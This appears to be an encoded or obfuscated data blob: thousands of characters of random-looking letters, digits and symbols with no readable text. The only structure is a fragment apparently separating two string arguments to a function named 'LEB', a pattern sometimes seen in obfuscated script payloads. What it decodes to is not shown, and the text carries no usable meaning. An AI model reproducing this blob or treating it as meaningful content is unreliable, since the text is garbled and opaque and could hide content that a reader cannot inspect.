en<Zd.n9Cpl1.<.eZ{<by605w.36O2bpyCOwOjaL.5d6xa.<7`.Olubo3edal<d0OZfehao67.2.Gdt1POkd3dOO4"M6dZadLU,"Zpsap6751.e2585d,ye?tOdjoeOio<oLdhC!a0oLe!.d9oLOwS.ZCqZoo0dnur6drsi..L.t.c7!,lrrL88^7hl<cyLp8t.!g521Y"8.2pf9p8k,s1Oayca90sX8hbtlef8p52an<s`.oZ.7d7lHe2d `<.5,C6noc!2.mie)D3c<d.Lt*<N0c7OcAm<n45!c <51 89"2l(gOtg.0"8lkw&7keie"m72db>5ds4opdfudL8t4LZphcdysAm.Ix7ZdaedZLOh#0x8NY6m.9f#5.4 1DOCdh.o.cca.524Ee !7..7ZncZ6nO63eZO.6n6m",m6%5oZZ.Z<tCfl8u.7tii.ds8!m5:dti8iOortNZi.5^.a..Lz<8erZ5!...n1<O09 Sspa"n.3#OLol,O.O1dent!n7d79jn.-ddNB1..a2`&fceO5725hOagrZ4s<a. d.\/ wLi.Z<.!6LrZ"6docd,-di6Ohdt"<Low"o16}LaiegC"h6 ,p4<:al6-7+<syt) OC-LSLtri<YsLMOdyZxt0ZZO9a6..fv<.!2,.OdZ8OZ<cs9Lsdo0.L+yb3%uZ 2hYv2-L<"93csLo sgla.721idbs6-<ZdiOarO6LO.e<,.1m.Tdhl..Z 2e.w3"ih.nLgn<cZ!eL"eOrlC.5dioL5Olq1p3ct 56.brm<5"pK"msevebgdZ,19uOdtrOCcemo<dZasiZC0$erEenD"+e."r,&Z.q1ysnOCd01o"7Z.m433rQd.9.add<3lOtd5.iZr3S]...u6MEd33tJl9d.7.21vZvVb.pdOr&s%Ik7e8sodi4inir.7f. 4OAdcoDgcg,ZOa;l.3"ZS21s5LeDhO#\\Ifdhr(nZZOLZdsm.y<!h,58dwCo+tadt6mrmOnff4,el-e,!"iddZn3veZitr.gZft0ocA17O8R.0LdEpswr#navO88mng82s.HeCsrLbegdf" sq0patnnu7Z1oiZfifdt6o!!1tZ1o<ys.<5a-sZ!62O8de<O.0ce%.MLOv"O<49ZhZu>@.o o7Ld\/CROlOs<m7\\b+<idrs292rS.ck FnZn3"smten91g.\/\'mhO.l<;15yuvNLO.+idd12!a*eLlZO37< 01vhid[]3Z.eZO@Zk3Lt<m8Ofe0t!sd5 OL61efod10LsZp"<a1H<<0Lenb3an5-LZf"26v.$`ZttiL7<nsLra7tBw1<9<u.*d7y.r3UOOd9+d.{9$ycZr.lkddi8(oaL6attse,;D208a9O"<6m4|p8.ueZOyfp6!U74Ldte<.OC0eculie,:2Pnk-)npetd.:78O4nIZor-<o9PZ6lVe4urs<810ZLZ8dXO7OOdqd5dr3d.meec9t<XZPimexOygOZ33ZTl3.9$*1ai9d7d2nOV%w4e3n73Otl4s8E<Ap8$-Z,j623:apr O1<aL0O.&1m8<. lLeU2sd 4fawaL.O"ZXmkPp\/-C+#iu\\m+dds38e.c. Ar"jaz3Ldt<03ZiuL-7.eu4e.i0e.9.dl,+"8&4dee32oa,0or#OyOmc500<!)Lcn"\/9LrzCCc2ndZadOp6cL^edeHE7"7ZZn43!97"5id45i\/1-$eC.tta"n8e15 .<$ct4)jhqm 8s<6hamdcmmW. dCedcsC 6h4ZL0d3.OesmLZ75WxOsasOV4w<6kL_Lns<Z6dLwe95.5!0nO.Cp6e.m124.do96ai.upb0<.dylbta?uj1d"a14}.t!%4-1aslnmpOdo-dsLl4o47Z t9eZ1OtN1"8w .ea10mZ!8<urV.xhlmldrunqe<.6.3<-Z3!it1.;evvo"6rO=OZ6ln2og.@Orugoerf?6Lfu.5$ZIO9eTy.5"d3r0L#8op<<d7OS a.i1TLro<2Ld.:5XO2e<ar0dZ3n\/o917OZ LE5OakeeC.os|o9pr3u1OI<T6FhOqI, nw$O.<6e.Lm"9-ZLa.7-Ees8u7nsf6a910&4ad2c"^<,L<`Z..inOpOW;O<Zdh\\eZ.3Lcds6sddZbt44O6<?LeL tiV7Oe.3t98L.rx.LdrOsc3<L`OsL9eTZ [r27>iOu2uy. .Ld<7!o827z1.<yOcw< "!\\1#iVome5sn7Z0Xvr3ZZ4ZOnts..dsiihdicSZweMng0xm<0.ea!ddOnd4o*a2z rO<`ytd.wt@Lmu5",9n56htcrO11o\\5 "vhyd-dndeOOZ"ZZZh.o3ad3d.84bnen<e<34ZL.o}Ot6w9O-O.Lne`6<,oe3rZ!u=363_1n.n..O.Z-io"<"R,<2820oOcO5aL2a5a.e,O)s<dj6ZL54OL<<ld96Qs81t|rrt<av156!uo.ZfeLt,d LuhOD.1sq5d8)ii2.<m!.$nddaWugtOsz2sD2e6.dy<LEddwOSO5cda<mO<.rr19%cPCdC!=<b,9tZ<iuie"6RS4Li foDfLc1 8.Zt<Nd0e0seos2f"<.Onh2ION73^-r".<0L8bc5d0iO1$.8rwZa6a!<LOviplfeodedmcdtdC.amhL8"r...<aOe..Z0tLfOUpZitciMo1Ldc .< [wnLZ1O<g3CbheO.3lIr6eeLlnOn<< w(crizd"gdOd2o.inNoi458ZvZL"4j<ts.VmP  deOk8ne2!<LOa5n9-.d5ZZv<"9raimcrOn\'4`<o1,8d!<<.cokku<<9r1i9sdt2T!%cs<O8d36esi2L?d4sy9Z0od=!l0,.t<4.ddL..8 "uFLiZ0<Lrti7ZO8.ufL,.LdOt.l8!odOyrOoLOyO3ddO6+Ndsc9mqnZ.=ar92yrMOg3dod9\/v\/#0Zk[1{prLane1LY;do`iy56_.Ot.P<sOL.a>ehdu"Ze.I<)Ocee!y!9 rZr98fZoL6sOdou-sltrucevn8ar5e0.dun7eZ8@Z6O")bdtete.0dl8sL\\Ljco.!riSe3r:!t<*lsZ8LsZZOy4",ge6pl2veYj99O..d.+ko"1O.7GYs1o{ZaZa.dKd6Z2eZ!Bn6v4490oTio95dOSfcs2l;8.{.a2m1.p.Oyu<<8Z.s+O"U.is}d".dO!ie=.+lnZ2.OZi11c.9la5O1Fi45Ls<A4d.s<f!d!l1Z!"s]a6m!d09.$<4cFoicewv9ei1147.Znd8qde-.dm59.cnZ5tdtdjat5ak1.8u\\Z[<0OktdOq.Z2T1ZiC47d2OZ7nsoiH%1sqQZf6o<ekmpt7prr=..7ne,b!dhOs9.Lande|dZh4.d3Od42fec2yD6rerLb..eZaciB\/f23dee<sthjc!<!A0..pO,6lmlSUo<CqO18ohW63K5V6cssLasOZaLlS3M29oLv2Z{.<mop27mp}$e9iCL5roMFZ4L<.88.Rdle!O1O9Zla{ZNs!d<p59tiS4Ze n22f f\\lmfen".!tOu5.b2.s6.1..939Lro14auOu.d<gOag..4oZ5,84a>1lrsck4tdjdus|c.os-edbac3LeL3mZ4Z=dgsVde\/oxB7e.L2"n5Oa"ltl9lZ9dt.8.zk .3.sOuy...nI0p<14h4N<.dmOO4.es.Oc0<\/J2Ncmn364d\/eZ.ZtMt2o05UdMz.LcbZr2rndZ5+5k,2o.ZdxXZj79nLd6t0lp6\\.!3f"2<m4OsT<a6ZsO9-854.dsmZa.8 LLdMCi4L.s9ZoNgrZ9.tO9<cL.3lo.l"O5.Li*O  Rvkoso10Lnl2OZu"3]dF!Z8a89728Ow5e6d2.d9.dhZLi12-vSi9ZmOL.Lg-an6ei8sZZ1s6d!i,u1uv60OL6=ar|[2d1hZ483i4d.<9@.tZLe9L9rlC3r8<x"Z.u21Z ]tU0Zin1.6<aq7d<<\'obddw8R\'TeOZ.icd,4J9t.Cr6;VranZ,side 44\/ fd8dO(LZ1Lc#Z20oeC-25dnZx{2dctnerZ<Or5\/.3iZf"L8*t.d8treu0-5&s<LOL)dof1uc9pO.0.ZCsO4a6bZy3!Z7<ZrZs1Oe9v6Jo.m n972.0.q.okr!<tbqZMO"to<dDP.VZy<`3{hda"5cOagdZ(05<f. <l42[%pdrZtyd.nme94ZOdOs..8rekZ4Lsoi cOen.cyob833t.1.O.iui."daV0Cs.@>Or2S8vtdibnE-42OOdea2KOhd5n5.!5!Oyee0ZOsn552AO89dO0dL1-d27dP2`.1+s.<.Y.057iZ<8oveft."6Opa3.mmOfI,.h5 V69k9d ko82d.l3h6udZ<G 1aiaosWea3026ldO;Ldds rIcc!<,0O6d<*o7a]Zc08ds"tZZni.O.n2OLOO6.cV,aiu&dZ6-Z51s94.i}hed3LO.8SXcL\'2 o1e"hi.et.5%i oO4qu654iei6Z8n"n8Vxo9Z.r1{myJh2jcO7Ovs.tr. iW.M4dQp d7a"..9d2578e3i7l484Z]0!4c7.svLeidrZdjkt1iO3piL7Zrh\/igtOFOv3d1rd!b60.zOi w|..1cro2Ztd3n-+Q7.6d9MLs.r@<ry8cap.6<68rO.O.d5.<a #627W".b49oO.O. ZCZL"ndSo3n9eQ)420!C.s6g<O26Zu.E7..n90#ch.3ads8893G3dlcu8.ion7Z!uv09Z5.LLL7ZZ. !L!Zaa7.n.r<mn05..OcotLh94.ZaB.b,Lxvrgk]<e44.b..4z6OZ1cw"]pZo5dad<doZ`e8nceuat.O.e5eO \'77L.46. 7sl5nd6ZS3,ppOd3\\"pfan8r,op.Le.lt.qsh7.r.ni4tO9Zds<d11C0ccrtL3.c5p!f2d41c"O8Z!e4=dX."dddZLrZdOuh8oyna7dZ03MdV6 <9.hdta .Pjgi."pa0.n1!..i9h80i.emsapfe82iLM 54to6n4c!t2..-Z9i5tsL r 30ol5d[e.tertb.O<8eZn:iqesatr3Ls.Z7N5uraod1"Z<Q52Zd.02e3mZ2< ldy2h  L}a.r#d(R8.i.s. dtGv&<t.,.aOs6g958.pp6g: .9`6.7O2 Z.?Od.d4.!12 +6L51a2d.!7bO2C.-dG6a.2">Le": 0.Z2)t1tLu->4eliLT4*i}=L$75r"\/.y9V!1C.d7 a.rZZQ >x"165L<!otParm!c(.i\\Ll9iw<mi rdt{.rivZ. =yb.aety61az<8OOn-%Z9d<-ods1Yre.OB.cd dsdeZce93dTi<xZi.opaTvZ2b-#O}u9du7Osi,dUaWt8wZ0Zf8a d<,tr3g3OT"pr.55s#WO3Zo]2.i41?ey\'4Z<<"2Mwr3,"faZ5 w9nr8wy0otOs0Z.-d#L in4Zja.9d<ni3<DZLenZ<eZZ0 L8!tZh1Z. ada\\7WsZO ZQ7aa.,> pOsdLM|9:LO"slrrZ.aC4%H,s doa86lsdOpns .7cd\\a1ZL b1OtqeOZB?.bdmlv^tZLdd_Z. Z0t,srO!oin2l,o9ZO4d,8a)4gXdc)a2ako9i74yfS|d .p&uZ.4cr<se44sd37<O- \\.6e6oW4;Z at.l<y{8ZnVZ4nd<e).9\/L<tZ"1 6.p!Z.|7,5m98ztde2-<duo]j.ZZZn1wLOZr<dl7.9y.3uds7|0eOhna4  !OeOZ.72!Th36Oc3mfO7cg5mSnsbo6b,00naaO43T8.Z.e,2OssOi59Z4Zi5r5,rtftC..9r>4dyndO5lLomoov<4gdn3K=62m.u<1Z<.Ogo<Gt m7OL1em1CZ5de1o!.h.r.cOdd-iph.(ddn769i8bdk "9c6LnZ7ZUO <LsZ ind.ZG 0S-9Z"onc.-uw.5.,Z"06Lpa1O8Z ".44> eCrlsleyodTO<8L\\rZOO[.n6t3<Za 3ppddY"8e7ZodZ5<i9sZ!O.d&7us3Ld%.5L."oaDeb!\/w0etsd1dCe#4l.O8L<9dkngO<%. 4eaot<eJ.Ot7ZenZ.i<an|ndZ41d7da3&&n 3lt6vloC2lD1tnu5<"339Otano)1tEd72i6j0 :,Wuh1oi!.nyot .nZ!Z.OtZ t18(rr2nJ.tD8Lh.OO3cO5Cpu89h0 85a!{Zi.9e\/r,dp.".s o.7L4.o5d(3.!-pZd%!oO8hd905l5nOdr.sLW38 .o.dS!IfLS.8Z-0eOh<ufeZCy11.2E4vy8 ..!1a_<z44ip4. c3dJsud.aC08eibp71fZ7<dcr. ZrcCns.e2beOorZ h dy-4``.3Se=O7O4r"dd 7y35-#9o<amaam0e7O7SzZ8" 6sy.O!Z3nh6.q22<6v!1..d9Ze07be-sZ7 yZtZeZn9L2.S3.fOY.O3sTOint.iu5b8W6s48"< dqgeo2eTZ.Mruc204Z WV6Xg eaOk55Lo8 5vt.L l.d'),LEB('pt.4ct1.k81ojE1efuud=04.uln.Yk,eO4<E-c.i..s?9V.O".i.!d1|;!_pbTp"!ueuOH?.[_ks$<O.9OOcdkS<nT4z.245ge468i4e7v[e()ue!.Ogut$"d10.!04gqT.hlh.0o8MO34.+q.Ouh.:).fa.;ha30!+ox<u<-\/9)tqZ7.,eg-((]lD,9<cC!}t524jh.OOfOrY{e.a7.rO<o.!<=dls.vofpr9<<.Z-.)5!d6d"3nf.,ud-9x.c21OI-=O]:d7vd).n6Zn7l.4dv.ybmvj3y46.rre28x..71<2!}a.d<2Eo58O7u"yh7(t58;5{<0dvdv=i<i8;9<x_*<}iazht$<"l!u_";binr:r.2-$.!i670cuO!5d6l8eec-.=Z}wa=<|Oh)df"7Ol1_ed\/:2ro,.]8.ip:l2eOj=eru..i=ldikw<"}-6<.O,d.{gmlkOdsOs]<t_4O=3x<a1.l<OneM<sy1Ocv=h.o9Dcs[b!,.s0lO.<k(fmrgn,!EF.elvoTEOn7lopo;OtCS.OOQ6]c.g{sdsdo{!gvOIrn%|i8(g=a]!F"wO.d%.nv.cO9-m31Z<.-de3.k[V_OG9.cOCso.8bp3+]O\/lh6xvY2I7ni<.gAv6=tg<hx)9cd..dOqbdo":Z|hrN<vcu6tr.i1<=O.k.ihqqwba.2t,tiOO)oOuOsrCOT.(O\/?ch *nre96fin}7.Z{-o%0u2oa7t.89maedqzruiOO1.0dtD4ivOeke-_rfNO<"a1ard<<a$itlO#3""Z(OS7.p4_st2oaq.d.C1Oh9Iet-*ubd.l..tt6l.,Tn-uO6<5twhg4Ow6;F9O)e0ro<6.8ki08.dv.yvO7O-o6cb..fSnD<.x3)O-fvi.lO;a.FO!7 I3a6)e9IRq.{OZddrOO!O!h75sOi}6p2Od|jhbl!2!uoVbl.yO-phot4\/"e!Za"(,a3pyy.tOt9ZsS.6.2jt<]t7d)2h!!rf!( 0xjImO3i.pk a4d.dbV!l\/d"Oc4pe3.dready.)b-VP<Old=.g4r6!hr5r6let.od.n)l$O;O.g6i])duR<O"-eIn3.NO{.O9xad1d]<+1<w2.(\/.Enkrhrcot.e.jaQ5lc!"d>a.: c[_pte")sr[sO3d6O5"clZsc.6te n2q)r.dg4,SSqep!,m)O..6dH6O4"eu9J<it,cEO.wOt3. <=an.S6ZD..j%ovoEx..18O""i!5d7"Or.su1lwTP9\/igoO.\/pd1a.-il:67.nQ<3eZe39.Y.Ar.5#hOw<z3)am<o<)\/rCvO!d2.d.\'2C].1eF9e!Fl\/.l)iey.!a.nhs.Ia.?.bOrletkOcAse}xtf!oiu-c-0i0tllEt!z,a_#e.ka|"a.e.c!i2OOwO=hsgdo%O.f:roc81lD\/9a9-}."qrd"O;F".g[SsO\/s.1(q)r$r]s.nim5niO=\/."(3,!sq).d0FO|d26gOyj(9d<r\/.(aioh0v,vTfiEos!Td"fo.OwuH|Oo-N.g4n*qxO0Ohw\/!Ouieip>5la.n?2i=oeyO\\)C3aedio|.R<nplo!o cD<);wsu_bOd.!OfOuo r<s!dfda.OsEc.riy(dtrxdO.nOs"eO)\/E0},.6.e|Nsrd0Zr(LO"ibl74_sOOiZsr]O8 <bye7Ot1i=Op9sNn5,_aOs8OZ6e\/".;<g{!_yOr(!]6]wn4ro9xe.R9I,!ds6L6[O.;<-\\\/qr!\/b9wTc0ege-dIcdLehc-m& r%.gom\/cn!7ttliOy1oo!2go.r<[O_!)elbiZ9=saO2"an.6<]m222g.oiI-<.ag7<f7l#OXe<x<.<O4en.<"j!lOq.1Z4,.Ke1-ocw,t7.rad-yr3]i=pe?<e6yo#1,re,"S.s23h)eO-,oZ.0cu)p1I5mZyxguOFXH<xe-7u!7<.Od.+u_<\':.s4h.O;r.mddy3rIo20=s!T%Xb`4.\/.D\/x.297c,c"@MckwNq"O3SOc.7<O<1pb5d9&r.4.n,:,,2k.Jn5.x0w.ws 6<O2tlv":jy5Z.<4N3(%..wrr31si p.4(t69x.b.Krlz3.<.nhnXes-ev2_.Oik01 \/mJm-E.[bx"q...wM..esd:McexlohfodOG6,vxsZ3}{!iD<OIuO=.z*xdOw"w-?kejC0 Z=<p"o64.Ov-svId sOr"ydZCr<Ee\/xz"oe)kOs54erI5s.om)gOgv8D.505%ogOtOdE.T<i2OIzOmxn-g04Yk.r(.dEv2u,xgs)..aq<]lh!>oOostp.EcOmN,5bVip;_nb229#"[mZ.fros1m9.wO=ju[sal\/g;<Z5tar:9m104..qbptl4e6.u$(jO.d.a=oTO>tr.Z83<,dj>g27arot)id{.c41p.nur.9C1O2(he..<QijrL{6]}z2ugxrrO!\/(}..x.!zOOO.8b6tCI.8<uO;d1t\/2Oesx<isIq2lan4Z9qD.rI.Dn d,4.sOdNS:>idrwi rdi.zx.l]0XjZ-.#.)OwpDa6K4.3".i#mXsgNapOv6q5Crw{7|8O.5.ru.wEd6.i.:g,]ri8mdj<5u:.a5sddw(=<oO.;Osyxz-.\'2uf]S.o.i:l_\/IOf!<.6l.t)-c0,ZMi76vClj32pe\/O88O5.Oskvnd\/OsXi.HO33O.81a}h8x<w2O)...18revc;.=_x0=j.{1sqdnSx.O@<b$)<i.O}7=:1-+D6w.Oe..CH!sa0fs!n!gtte0d-2e1akFz0gnI].t}6>)O.z.dO2hs=bufe!h8s<7qu.oseg%!1r30i.5duOx- o0OO}d;3D1o\'yO +HdkDl7OsETo.liOrul.!6zdiu)vlyz1!qf!T2q,<s1=Ex,,.jO."ieku_l..il9.7E,.pn[]aa.DCOO!ie.,cexFi?7\/.;h>,:c.(xrn,ntDaS7ZrrbO.d<1lE].s-<l$jq0.40iO)it..\/O-Tr.#"n.63v\/xbe..Czpnt7<.En5M.N.ZOm7w)54moOe w)uu,l.(4\'(7OudOh8.os+l75edOv1.t-lDCpeMr"adjgyuYdv.5bm.%4rimws2r.oo(ort35pp \/99smO!.4pn.cCc.n.apn}.IoO).C=.OEk.a76"m_ vj!qc4aeu\/ku04#..MO.okuA.vO<|>EbEf9c%<0ceOIO...2m.Og1 .d(.Omil.<.O4OfI.ON3d-xe, a5yOp!M.\'c...)!iO>,2Z\/an.)oET<O.Od\/Su.Vql4.dI.ocMez\/Oo5. sD_C.m,!6{Faeje=.(wuksg#o.!b83*-k."SviryoO<ed4$,.<uiITkl$r! (O4q+72+tI<x0O1,s+nC]3o)Z9<n1o6.<7.eOSw7M.qgirfOe!..j2v-u8EulD)=O.ox<O<Tkq3dc4.iod.drv6C}d:42 4sil.1(n6.I9)fmGlOu<1.6k3e,tgIqc,o7l6ly;i058nf\/E!O<o9d"ee.-00_ied").CrTf:<CsL_6MT{f<.T2x59g5r<0pZ.7kO,19O=)8!,eO],.34#7\/j.*6.7ekp0O:!%,ZE3..\/O.7,lrm7#eOw7evTCs(.m hEw:q;261q.Z.aN7.S6.a31tsvE=mf.T)yreo0"!iOeffamrr-%,<yOdO.PZOO38rew.n).1su7I{7a<w uhd g.po,fM72+n{exafi=yjO_Ni-.d=.eE]<OM89.79..i.<stD=a.uw2b+e5O\/e.l)5y.s.s) ..lotO%tqt37OO+blv24}<.]3.todsb8o.e!lCeT.I.Ct.qEji.<o.91<\/O)Slb.td9p,yunE<0.v.sOO166pt(y.(6\/-En]!iy.,a.a.&_O9xldEO.ph)Ke<6q;cOi1i.o_Y3N.nr7-.t.!S7x3c.ptzOy6i1t.ba,#dx_r$Oy..tyciu3GS"h9n.x\/Or"*O<.eD23\'kbowkN|y0s.<g.;c<4h}u|pKts..Od<....tmp0>sDv,L)I.-6.gu.S"o.4C,Oa:r&Ors.e-Op.SeO(!,.ipd".6<E(-S3z}rit`:d<<"aO5 .\/.p9wdpw7).lz)OM..nt1Oy>0<sOZ)dOe{Zv(n)d.c.-i!r.4k..i.7y<.d..o_OTf{irMoimo6.rT.j }*.O<.r8v"kp.ioeZ,.gOn.Oh%Or7D5!Ocl<b&..r.Oe.}sisifZMz:m).bzOd2jE.wOx7O .Ehqd;Z.5N6yO.p0#<9o0)v} tvIubcx<egO8tjpe.oZk71oi<\/9O10O.kr]!6oOOdg<3mZMfer]escOOuru.Ms3zv{dj3Oz-wwsx1Z4I,lj:[!6yb!OOw.ynpd3q20:=614zc "S"3\/d<ge[!yse.6.<f$0._64.ti:%)xvdgmNcu3DgbOM2oT<yOO3nt6_b0.wel,Ng1saRe.2._5<.7FdFOOz_iNg,-o<f7ikdOOvO\/"<m]q5.O=8.tdM1auOOr.gr.xjrDD7r<m+.ddt$O1uyvf4W5pM.5cZ.\/N=e5t._3DadlO(4)1p.rietO.`rMsbn<s.O.fo]Nm5)<Otr.i#;sf&ed.|nMt<0>.eeCsxnOz(3){cln<r!ro;6n .3ei,(cie..p).<Y.lhZ0-O>\/m.S_}O..wuo.j%DO8.tpsC,,rOf=1f4c2a89{ino..xls.(\/(rOn$.!].!8E7Oemi...ee-8jbx.p3Zqd),Ot%.fC..Ei.59ol.!.Ed<5Cu73"0nc2[redyt1mIO(0MaJn.d,]ve[e\/5-b<<of`"T.q.O<4d..o3osu71.!h.k!4i,.t}r]Oy-9gOi5.4vI`<Yh8u.uk <m7rI1_%..c[l"e1qir-b_)}."S cbF.cwaq.6<g<7Morc$bN!Z<.tg4m.#iilc0;<<YlkE.2O6O:g..!q=_zkarNaOO0Oa9oi%"gE<..".Sm!<dpdd1}.Ztr-|.(.k5yn|I3A:-<f)ur9O.!h.O(7(O\\<.i.cZ.a.)rjCkjuh4k.iOO5trsjCr7O.><..33.!p;d.0Eov9..O07<m<j4x5r<d7..Ik_7geEth"lFc=dQ,"2]3u,"tw)dO2P0iiaji.O5<;d+.2r.IoOt-4<d7$e.8eodr&D;\/65.wOlzO,yf<oZo]71.O.OO)Oef.z,altJhr=+\/O.rcnhOOO"9EdldOpo1t8h7.t\/e5ec<,9<3ithe!%C3Olled]vMOx_.rA#gi!OgV5{yO.;k2gb#021emb;h.bg<dmc73Zc<r<y.veiclOlujA0.eq;mbOl.5a :yM5mO"IfCO}a.Pdsv2.pd5SDOkS1s<..:dtsjErs# x2f]._t7b"mdlNO0ddT6k7d.lb_.rtc"k.d8wfxt<in:Oywp.Fwp*.uO3l.=rc"i\/e<V(.Oh7a43m99i<Oer<Sm.7kiTa.O+.O.O:.<dmp4y.dk4n+xx.O\/).OZOn;.+0OaCiqE][dGdnldqZPxOc!!19)cdfmOU<.78De6O_#ge<44".p2ZO)).1.lO[.t7v.l42O@4!L<4"1,xp3.jd1O.7rpO t4uo2dul.180kI7u16T6dM^m<-dz03O\/rhs.ntwl;o4]\/OZx.ab6$6 M.kdItd--s<!.exx1_)d\\)v.=)I.3}.uj\/y.z..e.ialis8_).=EO.!]onllt"6o;".\/y.dO}.4D5O .o\/<Os..-3).375m."N.ce1O<53)|Oam0),2sOnOG2<bpeym.O^,00\/kg<{r.csi.uy-!2jl!k.zO(9d!.6.49u)7.[8m1. 26xr3gu.m,..9!>j\/.t.2.vkjj8cemo7-Zmk,jm|s.x.261c4. }heplXOre.f.=u -Ss5-oOm<nr{+vm1.!kF"d#|=9]M-82 5rue.ucre3svhxozm9=0l.lM)pln..si3uOzlO.k;5].l4+8(iO,t.cisZ.wZM(c).!.aoz_Ml.6eF2;wyy.O2j)v_..o4Se(ZJ.ONwuew0[o<3w!s.6xuxEu0O89Cy.ko.\/O.ZS])x1Ew""|.r.3)).elv.v..OiedO;ct#q6!\/\/Ejx6T.5w"3i<z<trkaie3bO<-2gmg}E.OSOvuv.ho0f,!eppfZOo7!.1.<dI.\/q=tE!Ob!p!e.iD.,rOnO72.N<\/S<f_oAiO.kdd=>=tm!"de<\'v-bl..tosdl<<OO17i.z.m.Evx8Kcohd7r..d.].u3u6C+O2kyds:.8_=shZtr3Ni\/c."f0xnOjds.8vloC6.Oy<..k7.1d]cv3>0OO]!gjlOmmCOdGr.a.m,.b!.MOmq:tO.0I<_hvnOrwsvj27Oui\/nhlht6}Onf.xh.7ugisn, o]SNi)!2c.cln68O!0[S0Eomr..d8D=.11.h<66i.2eai6u4v.s*O!]IO_oO.q_!N<sce.<oI-Gg.eNd\'rd,mE(D%+mq. OT=d<\/0m*Ojen4.5&rud7f)r88!7".rg.<!"O.l<!{1.m!.IoHiZ!Ov<<l!<!6}a3.liUO6Oe"lg"E{!.si-t0,b43rd0OO<211bO.zds37c<)x28tye_a9y ):<_+Z1ri!lemm<1u2o.C0<5.3t]y<.yT3"c6eoqm%bdOmEbr6.sS9+O.44rCh,apCd 62a)}15n}o=r52s(% ..I?9jl-u7Zt\/p<r..!d,6iO.Ot9.i.reIirl!!rd<\/e-I9O].9"g0o0ln077...9.ydk,;3dsZ8p!0gO].a67mti"nO_c<%{pE>,S5.dCr"bg3C)j0i2.qOsOr7o=r.d"nO7"k"#0rtr61llp1_g<3epmsO8eErje(&2Oyu<edHo\/Zef3rj&i.O32tO1To.n"-[dw"dd9ca$.3.OxOEq.n6ji)<I)aS0Oi33[(\'iO<"".mm<O(O^pb1}<IO.e0.5e5!O".uw.uk\/lq\/<0ek5.n5.i.C)F_!-O!{rliOCu]" .O-M).lti5=!oTM.dd.ur<=y.O,!r,,r$]-%-OpZ5ybTI #ovo31"uE1."y8.<nMt.!ystk8<OiH<!7a1<!O.(a,2ObOounO02O86"SO61.8hbHinlkc|t-..t!n20cl\/csjOflO.95.i_!n5i-Z,2Ot!O.Il<r$.gwe-3g<6nmd!Bpde\/Oc.sjO7XU2z.<tzW<.y.ae,axb6au66.dki.z\/1.tq<O.g.dss1 2bcttoOF.9O".8-9.d1]8d2{d-5nD4H:fh.dusodclXbruu<2a:7+#0d.!<vOOI2.t7ikdr_._3OuoC.gl,+\/o5Oss.6o"..kiik6b.=!.03e#l.$0jZ!I<l>t.Z<oOe[LOq9.aag.\/ .S0pgOo4.jdmm-d506taO,ln..0!ua]dicrOnA=r.OO:CLde$.3ajh+dg]6)4s7m<hd.Ot0.OEsqFWd-odo=O<l:ne`1<ME<qpce)s..risZ83O" pa<Iwmj!lxdcOOnitiay4.m.k8nt+wr1|lvo".faqxn.Og.qbn7k1b6o"S1o7pOdoh{%!Ild4@.Ou.w.s:ei7is:aadaOO9Od,a.,sOi..piti<<.<tO!8tvyr5n.!f]gC1wc"y(n.?]r(#o.ua|f@df2mN00eO7<rtt,e}egvZfq)9RDvi8<O6<bZO<iuneZO<<k2ci2eisq47y#6<cvL<i8oa;tIaO<Fe(-,riO<..OrHQ.OgD3xiO\/r!a5 i3$din2d1lawm<fe.n8}O,<t?dqmzO<I.,OEO8"dsf9Os)jO9O?<Yam"Nhe!ka-w_u\\dC--t2Frero)(!a.5tf5ODdO.lt.O6e|usnhd.lsqipO.,i8l8l"ko,ot.5n0pmoPd!I039O7u8toSsjO.en.O_b1asIxiFeeiOkO<OO3Obe$3klvg.]O,ha<fz2_v3u-p,),1s1`aaZad C-.,OwO28E6y;i!O-O<m(Iwi5ql<<.i!.SelOtnybr.f}J<i.n.r-.ndOG{lm.idjO!<OU"n.54&olOe.hdOZp(8.<O.-8foi4."IOo.-2-|mil4leEnnGrua.<<t$bhec]"t3]4-ooo5.t;sWd<.5OK2O>t xmsd8"tn_o.tr )4!pdt::04d3r+<Okqb.c.ufgzS)-Oas17.diut"Qii.mnog.A6_}-On)]Ovhs..SZ.rO<do6OO=<x,Zgeg6Od)$41n<xomiZ%<5lg\/Om>O.nsOp))Cnb`ZmtzmWq2nzoOmcopj2:vO{M,ph9uOj(Cx!s-c_vxA-d.eqk<<.0O|.2o3d,effttr!r"tO)t]5!bOsOb>LcOku%.-,O<fguav"e;s-s,p_82gawe*OO7_igc{.Ibbi|.u -sOle!lCs..rzm_sp*..o7nu@aiO4\/.w\/sS|<;O]I.t$o7.6j"6T\/e4d,y.tspwI.%nk6rI,!.._f.R<32Ov6os0EO8exktgeEt7yui"_e"!<C!OrO}T.H304.:O"9]N34.\/gO4s.2nInc6m2}ts.b[3,Z...dk40kO1u"CrbN91c88Z4290-Oi1Ov,i&71.;i_.r-|x,C*...g.!7O844ezOc.s-]5Tm<Ow,4)JfdZ"t.<-.8i,c6-e.357",ln,6pZ.Oa,OO.i<OyOt!Oi.8,Kcee-g_1r9Z2O!-ic.c".7\\h!3.<,O4kasa^keLZL6(z$O,OM<0dlgL "7qOxp}s+6o-i26$d6..+idet2pqlCO.nl,170p!a"6&E1<!...a5]Z<c._Olx.-9,l,C<u.E\/Sd9cGCoc1heOI.o<Oqts.45.2t-ev!ZZ<v!45i\/4n8r.u!OOTi>.hC2kO<.4l9.ueeOc7XO.O7.Mi!gE.x.1e9iuli7tO6_"<,0.9.._.{!srNC4OOwM2e<p3<n<1O-ww\/h.bO}O,,{\/.82,u;eap\\y{lO4qgTa44,,Or.,ikO5feudO59u)5,4dk6.m.iO?v-my6!-e5y.!.rF{n,.t0,ncil<t-u.addr]..rO,e..I-.v"keo4O<-.u6iN(I3.e.-6od6A3ks_w+.2oT-.g<,cl5sEb2=0,2e0O-lyl ,y,eQ\/!dvxis)45OZouy1!:41W.3O.Z)xOd<],.s 1dDn.gOOZ9!s.c"n.!s7,0,="<Olt..&|y3[OMqn..=aO!lE}Oqe<9a"O(.aO{L.\/<OtknOcbid#$(..67.<,".f.loEr2i4IotOf6l)44na0t9w)g.3oOsvO^6K.gZi!31,spl1v6"", ..]Mcu.ym-lO9wdOW_a^2,ltOd.DMO.=97"bQoooO9le2O"L6wZ6z5.O4mO90Pg",._.6jOa29lg(22i3OeuiOOs_ss\/rE;9fOhO7.:8!.4\/.)\'4O< 